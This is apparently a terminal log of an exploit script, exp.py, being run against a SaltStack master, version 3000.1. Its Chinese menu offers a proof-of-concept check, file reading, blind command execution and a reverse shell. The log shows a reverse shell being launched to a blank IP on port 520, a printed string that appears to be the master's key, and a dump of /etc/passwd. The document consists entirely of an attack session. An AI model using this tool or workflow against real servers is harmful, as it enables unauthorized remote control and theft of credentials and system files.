 [root@localhost yiansec]#
[root@localhost yiansec]# clear
[root@localhost yiansec]# python3 exp.py
目标IP：
存在漏洞
1.测试POC 2.读取文件 3.执行命令(无回显) 4.反弹shell 5.退出
请选择：4
反弹到IP：
反弹端口：520
Got response for attempting master shell: {'jid': '20200507092208415270', 'tag': 'salt/run/202
1.测试POC 2.读取文件 3.执行命令(无回显) 4.反弹shell 5.退出
请选择：2^H
1.测试POC 2.读取文件 3.执行命令(无回显) 4.反弹shell 5.退出
请选择：1
[+] Salt 版本: 3000.1
[+] Checking salt-master (:4506) status... 可以连接
存在漏洞
3HvjUl6SUiDyX61X2bQchSjQvcvT+0/Cwd4yQVcLnZ0vwVNcYcuk+ewb871BX/laZE0FMKAmlVY=
1.测试POC 2.读取文件 3.执行命令(无回显) 4.反弹shell 5.退出
请选择：2
读取路径：/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
台下言书